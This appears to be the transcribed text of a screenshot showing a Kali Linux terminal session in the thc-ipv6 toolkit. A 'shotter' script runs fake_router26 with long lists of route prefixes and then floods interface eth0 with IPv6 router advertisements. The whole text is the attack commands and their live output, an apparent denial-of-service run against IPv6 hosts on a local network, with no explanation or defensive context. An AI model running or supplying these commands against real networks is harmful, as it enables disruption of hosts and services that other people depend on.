 root@kali: ~/Desktop/thc-ipv6-3.2
File Edit View Search Terminal Help
fake_mld26 implementation6 trace62list.sh
fake_mld26.8 implementation6.8 trace6.8
fake_mld26.c implementation6.c trace6.c
root@kali:~/Desktop/thc-ipv6-3.2# ./shotter 3 5 3
Sending priming packets
fake_router26 -A 1::/64 -R ::/0 -R 2000::/3 -R fc00::/7 -R 2000::/4 -R2000::/5 -
R 2000::/6 -R 2000::/7 -R2000::/8 -R 2000::/9 -R 2000::/10 -R 2000::/11 -R 2000:
:/12 -D ff02::fb -n 1 eth0
Starting to advertise router (Press Control-C to end) ...
fake_router26 -A 2::/64 -R ::/0 -R 2000::/3 -R fc00::/7 -R 2000::/4 -R2000::/5 -
R 2000::/6 -R 2000::/7 -R2000::/8 -R 2000::/9 -R 2000::/10 -R 2000::/11 -R 2000:
:/12 -D ff02::fb -n 1 eth0
Starting to advertise router (Press Control-C to end) ...
fake_router26 -A 3::/64 -R ::/0 -R 2000::/3 -R fc00::/7 -R 2000::/4 -R2000::/5 -
R 2000::/6 -R 2000::/7 -R2000::/8 -R 2000::/9 -R 2000::/10 -R 2000::/11 -R 2000:
:/12 -D ff02::fb -n 1 eth0
Starting to advertise router (Press Control-C to end) ...
waiting 5 seconds
starting flood
Starting to flood network with router advertisements on eth0 (Press Control-C to
 end, a dot is printed for every 1000 packets):
................................................................................
................................................................................
................................................................................